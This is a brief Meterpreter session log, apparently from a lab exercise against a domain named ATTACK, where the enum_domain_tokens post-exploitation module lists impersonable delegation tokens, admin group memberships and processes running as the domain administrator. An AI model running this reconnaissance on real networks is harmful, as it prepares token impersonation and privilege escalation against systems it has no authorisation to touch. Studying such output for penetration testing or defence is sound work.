 meterpreter > run post/windows/gather/enum_domain_tokens
[*] Running module against OA
[*] Checking local groups for Domain Accounts and Groups
Account in Local Groups with Domain Context
===========================================
Group Member Domain Admin
----- ------ ------------
Administrators ATTACK\Domain Admins false
Users ATTACK\Domain Users false
[*] Checking for Domain group and user tokens
Impersonation Tokens with Domain Context
========================================
Token Type Account Type Name Domain Admin
---------- ------------ ---- ------------
Delegation User ATTACK\administrator false
Delegation Group ATTACK\Denied RODC Password Replication Group false
Delegation Group ATTACK\Domain Admins false
Delegation Group ATTACK\Domain Users false
Delegation Group ATTACK\Enterprise Admins false
Delegation Group ATTACK\Group Policy Creator Owners false
Delegation Group ATTACK\Schema Admins false
[*] Checking for processes running under domain user
Processes under Domain Context
==============================
Name PID Arch User Domain Admin
---- --- ---- ---- ------------
360Tray.exe 2776 x86 ATTACK\administrator false
360rp.exe 3208 x64 ATTACK\administrator false
360sd.exe 3084 x64 ATTACK\administrator false
ChsIME.exe 2668 x64 ATTACK\administrator false
Monitor.exe 4512 x86 ATTACK\administrator false
SoftMgrLite.exe 3640 x86 ATTACK\administrator false